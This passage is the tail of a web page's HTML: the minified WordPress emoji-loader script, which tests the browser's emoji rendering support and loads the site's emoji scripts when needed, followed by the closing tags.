n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.solancosd.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>